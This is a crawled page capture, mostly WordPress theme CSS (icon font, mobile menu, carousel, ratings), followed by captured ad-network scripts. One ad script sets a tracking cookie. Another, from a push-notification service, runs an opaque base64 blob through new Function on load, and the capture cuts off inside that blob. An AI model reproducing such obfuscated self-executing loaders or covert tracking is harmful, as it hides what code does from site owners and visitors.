fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-signing:before,.fa-sign-language:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.fa-handshake-o:before{content:"\f2b5"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-o:before{content:"\f2b7"}.fa-linode:before{content:"\f2b8"}.fa-address-book:before{content:"\f2b9"}.fa-address-book-o:before{content:"\f2ba"}.fa-vcard:before,.fa-address-card:before{content:"\f2bb"}.fa-vcard-o:before,.fa-address-card-o:before{content:"\f2bc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-circle-o:before{content:"\f2be"}.fa-user-o:before{content:"\f2c0"}.fa-id-badge:before{content:"\f2c1"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"\f2c3"}.fa-quora:before{content:"\f2c4"}.fa-free-code-camp:before{content:"\f2c5"}.fa-telegram:before{content:"\f2c6"}.fa-thermometer-4:before,.fa-thermometer:before,.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-shower:before{content:"\f2cc"}.fa-bathtub:before,.fa-s15:before,.fa-bath:before{content:"\f2cd"}.fa-podcast:before{content:"\f2ce"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-times-rectangle:before,.fa-window-close:before{content:"\f2d3"}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"\f2d4"}.fa-bandcamp:before{content:"\f2d5"}.fa-grav:before{content:"\f2d6"}.fa-etsy:before{content:"\f2d7"}.fa-imdb:before{content:"\f2d8"}.fa-ravelry:before{content:"\f2d9"}.fa-eercast:before{content:"\f2da"}.fa-microchip:before{content:"\f2db"}.fa-snowflake-o:before{content:"\f2dc"}.fa-superpowers:before{content:"\f2dd"}.fa-wpexplorer:before{content:"\f2de"}.fa-meetup:before{content:"\f2e0"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}


/*  44 Стили мобильного меню */

.mm-menu,.mm-panels,.mm-panels>.mm-panel{margin:0;left:0;right:0;top:0;bottom:0;z-index:0;box-sizing:border-box}.mm-btn,.mm-menu{box-sizing:border-box}.mm-listview a,.mm-listview a:hover,.mm-navbar a,.mm-navbar a:hover{text-decoration:none}.mm-hidden{display:none!important}.mm-wrapper{overflow-x:hidden;position:relative}.mm-menu{display:block;padding:0;position:absolute}.mm-panels,.mm-panels>.mm-panel{background:inherit;border-color:inherit;position:absolute}.mm-btn,.mm-panel.mm-highest{z-index:1}.mm-panels{overflow:hidden}.mm-panel{transition:-webkit-transform .4s ease;transition:transform .4s ease;transition:transform .4s ease,-webkit-transform .4s ease;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.mm-panel.mm-opened{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.mm-panel.mm-subopened{-webkit-transform:translate3d(-30%,0,0);transform:translate3d(-30%,0,0)}.mm-panels>.mm-panel{-webkit-overflow-scrolling:touch;overflow:scroll;overflow-x:hidden;overflow-y:auto;padding:0 20px}.mm-listview .mm-divider,.mm-listview>li>a,.mm-listview>li>span,.mm-navbar .mm-title{text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.mm-panels>.mm-panel.mm-hasnavbar{padding-top:40px}.mm-panels>.mm-panel:after,.mm-panels>.mm-panel:before{content:'';display:block;height:20px}.mm-vertical .mm-panel{-webkit-transform:none!important;transform:none!important}.mm-listview .mm-vertical .mm-panel,.mm-vertical .mm-listview .mm-panel{display:none;padding:10px 0 10px 10px}.mm-listview .mm-vertical .mm-panel .mm-listview>li:last-child:after,.mm-vertical .mm-listview .mm-panel .mm-listview>li:last-child:after{border-color:transparent}.mm-vertical li.mm-opened>.mm-panel,li.mm-vertical.mm-opened>.mm-panel{display:block}.mm-listview>li.mm-vertical>.mm-next,.mm-vertical .mm-listview>li>.mm-next{height:40px;bottom:auto}.mm-listview>li.mm-vertical>.mm-next:after,.mm-vertical .mm-listview>li>.mm-next:after{top:16px;bottom:auto}.mm-listview>li.mm-vertical.mm-opened>.mm-next:after,.mm-vertical .mm-listview>li.mm-opened>.mm-next:after{-webkit-transform:rotate(45deg);transform:rotate(45deg);right:19px}.mm-btn{width:40px;height:40px;position:absolute;top:0}.mm-clear:after,.mm-clear:before,.mm-close:after,.mm-close:before{content:'';border:2px solid transparent;display:block;width:5px;height:5px;margin:auto;position:absolute;top:0;bottom:0;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.mm-clear:before,.mm-close:before{border-right:0;border-bottom:0;right:18px}.mm-clear:after,.mm-close:after{border-left:none;border-top:0;right:25px}.mm-arrow:after,.mm-next:after,.mm-prev:before{content:'';border:2px solid transparent;display:block;width:8px;height:8px;margin:auto;position:absolute;top:0;bottom:0;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.mm-prev:before{border-right:0;border-bottom:0;left:23px}.mm-arrow:after,.mm-next:after{border-top:0;border-left:none;right:23px}.mm-navbar{border-bottom:1px solid;border-color:inherit;text-align:center;line-height:20px;height:40px;padding:0 40px;margin:0;position:absolute;top:0;left:0;right:0}.mm-navbar>*{display:block;padding:10px 0}.mm-navbar .mm-btn:first-child{padding-left:20px;left:0}.mm-navbar .mm-btn:last-child{text-align:right;padding-right:20px;right:0}.mm-panel .mm-navbar{display:none}.mm-panel.mm-hasnavbar .mm-navbar{display:block}.mm-listview,.mm-listview>li{list-style:none;display:block;padding:0;margin:0}.mm-listview{font:inherit;font-size:14px;line-height:20px}.mm-listview>li{position:relative}.mm-listview>li,.mm-listview>li .mm-next,.mm-listview>li .mm-next:before,.mm-listview>li:after{border-color:inherit}.mm-listview>li>a,.mm-listview>li>span{color:inherit;display:block;padding:10px 10px 10px 20px;margin:0}.mm-listview>li>a.mm-arrow,.mm-listview>li>span.mm-arrow{padding-right:50px}.mm-listview>li:not(.mm-divider):after{content:'';border-bottom-width:1px;border-bottom-style:solid;display:block;position:absolute;right:0;bottom:0;left:20px}.mm-listview .mm-next{background:rgba(3,2,1,0);width:50px;padding:0;position:absolute;right:0;top:0;bottom:0;z-index:2}.mm-listview .mm-next:before{content:'';border-left-width:1px;border-left-style:solid;display:block;position:absolute;top:0;bottom:0;left:0}.mm-listview .mm-next+a,.mm-listview .mm-next+span{margin-right:50px}.mm-listview .mm-next.mm-fullsubopen{width:100%}.mm-listview .mm-next.mm-fullsubopen:before{border-left:none}.mm-listview .mm-next.mm-fullsubopen+a,.mm-listview .mm-next.mm-fullsubopen+span{padding-right:50px;margin-right:0}.mm-panels>.mm-panel>.mm-listview{margin:20px -20px}.mm-panels>.mm-panel>.mm-listview:first-child,.mm-panels>.mm-panel>.mm-navbar+.mm-listview{margin-top:-20px}.mm-listview .mm-inset{list-style:disc inside;padding:0 10px 15px 40px;margin:0}.mm-listview .mm-inset>li{padding:5px 0}.mm-listview .mm-divider{font-size:10px;text-transform:uppercase;text-indent:20px;line-height:25px}.mm-listview .mm-spacer{padding-top:40px}.mm-listview .mm-spacer>.mm-next{top:40px}.mm-listview .mm-spacer.mm-divider{padding-top:25px}.mm-menu{background:#f3f3f3;border-color:rgba(0,0,0,.1);color:rgba(0,0,0,.7)}.mm-menu .mm-navbar a,.mm-menu .mm-navbar>*{color:rgba(0,0,0,.3)}.mm-menu .mm-btn:after,.mm-menu .mm-btn:before{border-color:rgba(0,0,0,.3)}.mm-menu .mm-listview{border-color:rgba(0,0,0,.1)}.mm-menu .mm-listview>li .mm-arrow:after,.mm-menu .mm-listview>li .mm-next:after{border-color:rgba(0,0,0,.3)}.mm-menu .mm-listview>li.mm-selected>a:not(.mm-next),.mm-menu .mm-listview>li.mm-selected>span{background:rgba(255,255,255,.5)}.mm-menu .mm-divider,.mm-menu .mm-listview>li.mm-opened.mm-vertical>.mm-panel,.mm-menu .mm-listview>li.mm-opened.mm-vertical>a.mm-next,.mm-menu.mm-vertical .mm-listview>li.mm-opened>.mm-panel,.mm-menu.mm-vertical .mm-listview>li.mm-opened>a.mm-next{background:rgba(0,0,0,.05)}.mm-page{box-sizing:border-box;position:relative}.mm-slideout{transition:-webkit-transform .4s ease;transition:transform .4s ease;transition:transform .4s ease,-webkit-transform .4s ease;z-index:1}html.mm-opened{overflow-x:hidden;position:relative}html.mm-blocking,html.mm-blocking body{overflow:hidden}html.mm-background .mm-page{background:inherit}#mm-blocker{background:rgba(3,2,1,0);display:none;width:100%;height:100%;position:fixed;top:0;left:0;z-index:2}html.mm-blocking #mm-blocker{display:block}.mm-menu.mm-offcanvas{z-index:0;display:none;position:fixed}.mm-menu.mm-offcanvas.mm-current{display:block}.mm-menu{width:80%;min-width:140px;max-width:440px}html.mm-opening .mm-slideout{-webkit-transform:translate3d(80%,0,0);transform:translate3d(80%,0,0)}@media all and (max-width:175px){html.mm-opening .mm-slideout{-webkit-transform:translate3d(140px,0,0);transform:translate3d(140px,0,0)}}@media all and (min-width:550px){html.mm-opening .mm-slideout{-webkit-transform:translate3d(440px,0,0);transform:translate3d(440px,0,0)}}


 /*  45 Карусель в блоке отзывов */
 
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;cursor:move;position:relative;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loaded{display:block}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel .owl-refresh .owl-item{display:none}.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.no-js .owl-carousel{display:block}

.offer-item .fad, .offer-item-last .fad {
    color: #71c2e5;
}

.offer-item .fad, .offer-item-last .fad {
    font-size: 60px;
    display: block;
    margin: 0 0 25px 0;
}

.fad {
    display: inline-block;
    font: normal normal normal 14px/1 FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.founded_rows{
    display: inline-block;
    margin-left: 50px;
    margin-bottom: 50px;
	margin-right: 50px;
}

.post-5037672 {
    min-height: 310px;
    min-height: calc(100vh - 310px);
}
ul.tech-info{
	 list-style: none;
}

ul.breadcrumbs>li{
	display: inline ;
}
/* Ratings */
.rating-star{
	 display: inline-block;
	 width: 17px;
	 height: 17px;
	 background-repeat: no-repeat;
	 background-position: center;
 }
.rating-star-on{
	background-image: url("/wp-content/themes/meridian-child/images/rating_on.png");
}
.rating-star-off{
	background-image: url("/wp-content/themes/meridian-child/images/rating_off.png");
}
.ratings-stars{
	display: inline-block;
}
.rating-star-6{
	display: none;
}
.rating_count {
	float: right;
	height: 19px;
	line-height: 19px;
}
.rating_count {
	padding-left: 12px;
	padding-right: 5px;
	background-image: url("/wp-content/themes/meridian-child/images/rating_count_bg.png");
	background-repeat: no-repeat;
	background-size: 100% 100%;
	color: #969696;
}
.views{
    font-size: 13px;
    margin-top: 5px;
    color: #969696;
}
.sitemap-wrap p{
    margin-bottom: 5px;
}
.sitemap-wrap a, .sitemap-wrap p span{
    font-size: 15px;
}

.modaltt {
	display: none;
	position: fixed;
	z-index: 600;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	overflow: auto;
	background-color: rgb(0,0,0);
	background-color: rgba(0,0,0,.4);
}
.modal-contenttt {
	background-color: #fefefe;
	margin: 15% auto;
	padding: 20px;
	border: 1px solid #888;
	width: 80%;
	min-width: 350px;
	max-width: 540px;
}

span.head3{
	margin-bottom: 20px;
	margin-top: 35px;
	font-weight: bold;
	line-height: 1.2;
	overflow: hidden;
	font-size: 24px;
	color: #333;
	display: block;
}
span.comment-reply-title{
	display: block;
	font-weight: bold;
}
/*.wp-pagenavi{ margin:2em auto; text-align:center; }*/
/*.wp-pagenavi > *{ display:inline-block; padding:.0em .5em; margin:.1em; border:1px solid #93a8bc; border-radius:3px; color:#465366; }*/
/*.wp-pagenavi a,*/
/*.wp-pagenavi a:hover{ text-decoration:none; }*/
/*.wp-pagenavi a{ background-color: #FFFFFF; }*/
/*.wp-pagenavi a:hover{ border-color:#7d95ac; }*/
/*.wp-pagenavi .pages{ }*/
/*.wp-pagenavi .current{ border-color:#465366; color: #465366; }*/
/*.wp-pagenavi .extend{ color: #465366; }*/
/*.wp-pagenavi .first{  }*/
/*.wp-pagenavi .last{  }*/
/*.wp-pagenavi .prev{ border-color:rgba(0,0,0,0); }*/
/*.wp-pagenavi .next{ border-color:rgba(0,0,0,0); }*/

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://illicium.web.money/Get/GetScript?placeId=131&elementId=place131&WmId=null&language=ru-RU&fgp=85f6de5d22a25f4fa059dcde9570b948&w=1280&h=720&webp=null
body_size: 783
content:
 document.getElementById('place131').innerHTML = '<a style="position:absolute;z-index:auto;display:inline-block;height:100px;width:960px" href="https://illicium.web.money/get/onclick?uniqueKey=a46e8ad4-5b5d-4d25-bf66-01310599a6ab&data=RVUDr0UewJHoc6zDMyg1GbBkzdCsmrlBKJ9lcK1AZr!HN8emAn06zPrd_6prBypaOcHhO5fjxCRSynnI74TSqEGGm6lpycqR9Q!vlrH2cIsGMtWwVO_7h8uKjQVnrRQ0Q7NdBkEyamsFORFG8BPafAvnNA3LoXTe2uOZFKVGLQf0EnK6Zoc8yQq0kJgVIccY8iTV17a4XvEDCB6yw1XV6p3ZL8DPkvO_exxX5TF1sfQ=" target="_blank"></a><iframe src="https://illicium.co/Content/html5/784b8bbf-4a06-482b-b472-05a4bc9504e7/data.html#669" frameborder="0" scrolling="no" allowfullscreen="true" style="border:0px;vertical-align:bottom;left:0px;top:0px;height:100px;width:960px">Ваш браузер не поддерживает iframe</iframe>';

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://d.qrooto.com/cdn/v2/script.js
body_size: 1426
content:
async function _qrooto_ls(t){var o=window.document.getElementById("_qrooto-script");if(o){let c=o.src.split("/cdn")[0];if(c){let r=t??(a="_qrooto_uuid",document.cookie.split("; ").reduce((e,t)=>{t=t.split("=");return t[0]===a?decodeURIComponent(t[1]):e},""));var a,o=document.getElementsByClassName("_qrooto-frame");let i=crypto.randomUUID(),e=[];Array.prototype.filter.call(o,a=>{e.push(new Promise(async e=>{var t=a.value??a.id,o=`/display_data?space_id=${t}&cookie=${r}&page_show=`+i,o=await fetch(c+o);o&&(o=await o.json())&&(t=createIframe(t,o.format?.split("x"),o),a.appendChild(t),e(!0))}))}),await Promise.all(e)}}}function createIframe(e,t,o){var a=document.createElement("iframe");return a.id="iframe-"+e,a.allowtransparency="true",a.frameborder="0",a.style.border="none",a.style.height=t[1]+"px",a.style.maxWidth=t[0]+"px",a.style.width="100%",a.style.overflow="clip",a.style.display="inline-flex",a.sandbox="allow-scripts allow-same-origin allow-popups",a.src="data:text/html;charset=utf-8,"+encodeURI(o.template),a}!async function(){try{var e=window.document.getElementById("_qrooto-script");if(e){var t=e.src.split("/cdn")[0];if(t){a="_qrooto_uuid";let e=document.cookie.split("; ").reduce((e,t)=>{t=t.split("=");return t[0]===a?decodeURIComponent(t[1]):e},"");if(!e){e=crypto.randomUUID();try{var o=await(await fetch(t+"/set_cookie",{method:"POST"})).json();o.cookie&&(e=o.cookie)}catch(e){}window.document.cookie=`_qrooto_uuid=${e};path=/;max-age=2592000;secure;`}_qrooto_ls(e)}}}catch(e){console.warn(e)}var a}();


--- FILE ---
content_type: application/javascript
request_url: https://realpush.media/pushJs/ufbxsJDJ.js
body_size: 14768
content:
!function(){let c=new Function(atob('[base64]/ono3onovonp3on5jonovonozonoronpHonpvonozon5/on4Ponp7ono3onpbonpvonozonpHonpfonpbon5jonp3on5Donp7on4Xon4jonoDon4jon5HonoPonoronp3onozono3onoronpbon5DonrXonpnonozonpDonqPon5/onp7onpTonpfonpfonoron5/onqXon5DonrXonpnonozonpDonqPon5/onoronpnonpbonpzonpfonpXon5/onqXon5Don5Hon5Hon5Pon4jonoDon4non5Hon5Lon4jonoDon4ron5Lon4jonoDon4von5Lon4jonoDon4zon5Lon4jonoDon43on5Lon4jonoDon47on5Lon4jonoDon4/on5Lon4jonoDon4Don5Xonp7on4PonoXonp7ono3onpbonpvonozonpHonpfonpbon5jonp/on5DonpDon5TonpHon5HonoPono7onpnonoron5jonpLon4Xon5/on5/on4Ponp7onpfonoron5DonpTonp3onozon5jonpPon4Xon4jonoDon4jon4PonpPon4TonpDonqPon5/onpTonp3onpbonp/onozonpDon5/onqXon4PonpPon5Pon5Pon5HonoPonpTonp3onozon5jonpTon4XonpDonqPon5/onpvonpDonpnonoronrvonpfonpzonp3onrnonozon5/onqXon5DonpPon5HonqbonpHon4PonpLon5Pon4XonqvonozonoronpHonpbonp/onqPon5/onp7onoronpfonpXonrvonpDonpnonoronrvonpfonpzonp3on5/onqXon5DonpTon5Hon4PonoXonoronp3onozono3onoronpbon5jonpLon4PonoXonpvonpfonpbonovonozon5jonpXon4Xon5/ono3onp7onpronoDonovonrLonrzonrLon5/on5Tonpfon4Xon5nonqPonqXon5Tonojon4XonpXon5Pon5/onp7on43onqfonpHonr3onpnon4vonqzon5/on4PonpHonp7on5DonpvonqPonojonqXon5Honoronp3onozono3onoronpbon4PonpvonqPonojonqXon4Xon4jonoDon4non4Pono7onpnonoron5jononon4PonpHonp7on5DonpvonqPon5/onrvono3onovonozonpfonpXonr3ono7onp3onpbonozon5/onqXon5HonoPononon4Xonpbonp3ono/on5jonrvono3onovonozonpfonpXonr3ono7onp3onpbonozon5Donp/on5Don5/SrNK80rzSu9K40rHSrNK70rfSsNK30qron5/on5Tonp3on5Don4jonoDon4nonpnon43onpnon5Hon5Hon5Hon4PonoXonp3onpTonovonp3onoPononon4XonpvonqPonp/on5Don5/vuK7vuL/vuKjvuKzvuLnvuKjvuIjvuLvvuKjvuKPvuLnon5/on5Tonp3on5Don4jonoDon4ron4vonpvonpron5Hon5HonqXon5Donp/on5Don5/hu57hu6jhu67hu6nhu7Lhu7Dhu5jhu6vhu7jhu7Phu6non5/on5Tonp3on5Don4jonoDon4zon4nonpron5Hon5Hon5Hon4PonpHonp7on5DonozonoHonojonp3onpfonp7on5jonononqPonp/on5Don5/hhqHhhqbhhqHhhrzhhovhhr3hhrvhhrzhhqfhhqXhho3hhr7hhq3hhqbhhrzon5/on5Tonp3on5Don4jonoDon4/on43on4jon5Hon5HonqXon4Xon4Xon4Xonp/on5Don5/vrq3vrr7vrqXvrqjvrr/vrqLvrqTvrqXon5/on5Tonp3on5Don4jonoDon4ron4non4zonpzon5Hon5Hon5HonononqPonp/on5Don5/hhqHhhqbhhqHhhrzhhovhhr3hhrvhhrzhhqfhhqXhho3hhr7hhq3hhqbhhrzon5/on5Tonp3on5Don4jonoDon4/on43on4jon5Hon5HonqXon5Donp/on5Don5/SrNK80rzSu9K40rHSrNK70rfSsNK30qron5/on5Tonp3on5Don4jonoDon4nonpnon43onpnon5Hon5Hon5Ton5non5nonqPonqXon5Ton5non5nonqPonqXon5Tonpbono3onpTonpTon5Hon4PonoXonpHonp7on5Dononon5HonpvonqPon5/onpzonpHonovonojonpnonozonpvonpDonr3ono7onp3onpbonozon5/onqXon5Dononon5Hon4Ponpvonpfonpbonovonozon5jonoron4Xonp/on5Don5/hqLrhqLnhqYjhqL3hqLLhqJ7hqYnhqKvhqJPhqIjhqJHhqJnhqLvhqJ7hqYnhqKHhqJrhqKnhqKThqL/h